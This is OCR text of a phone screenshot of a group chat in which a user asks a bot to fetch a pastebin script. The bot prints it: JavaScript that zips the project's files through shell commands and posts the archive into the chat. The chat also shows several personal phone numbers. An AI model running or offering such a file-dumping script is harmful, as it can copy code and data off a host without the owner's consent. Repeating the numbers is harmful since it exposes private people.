 1:54 AM 21%
Yuzaki Network
OTAKU
eja, +60 11-2398 6465, +62 812-1643-9295, +62...
A
~ animationuue +62 821-9697-5548
.get https://pastebin.com/raw/cTmZQESU 1:16 AM
Yuzaki Nasa
~ animationuue +62 821-9697-5548
.get https://pastebin.com/raw/cTmZQESU
(async () => {
const { execSync } = require("child_process")
const fs = require("fs")
const ls = execSync("ls").toString().split("\n").filter((jir) =>
jir != "node_modules" &&
jir != "package-lock.json" &&
jir != "sessions" &&
jir != "session" &&
jir != "tmp" &&
jir != "database.json" &&
jir != ""
)
await execSync(zip -r backup.zip ${ls.join(" ")})
await conn.sendMessage(m.chat, {
document: fs.readFileSync("./backup.zip"),
mimetype: "application/zip",
fileName: "backup.zip",
caption: "here!"
}, { quoted: m })
await execSync("rm -rf backup.zip")
})()
1:16 AM
Yuzaki Nasa
~ animationuue +62 821-9697-5548
.get https://pastebin.com/raw/cTmZQESU
BIN
file.txt
0.8 kB • BIN
1:16 AM